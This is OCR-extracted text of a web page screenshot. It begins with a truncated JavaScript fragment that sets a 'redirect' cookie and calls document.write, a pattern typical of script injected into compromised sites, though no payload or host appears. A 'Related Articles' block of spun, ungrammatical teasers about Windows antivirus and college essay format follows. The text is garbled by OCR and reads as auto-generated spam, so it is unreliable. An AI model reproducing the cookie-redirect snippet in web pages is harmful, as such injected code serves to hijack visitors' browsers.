
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
The Number One Article Best Antivirus For Windows 10
upon Windows Antivirus
The War Over Home windows Antivirus Best Antivirus For Windows
10 and the way to Win It all A very good choice to stay to always keep
your laptop safe....
Underrated Questions About College Essay Format You
Need to Think About
All paper and essay writing guidelines are equally in that you're
making a statement about a problem and presenting briefly what will
be discussed during the remainder of the paper....